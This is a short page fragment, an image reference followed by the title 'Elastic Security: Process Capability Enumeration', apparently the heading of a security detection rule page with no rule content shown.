
Elastic Security:
Process Capability Enumeration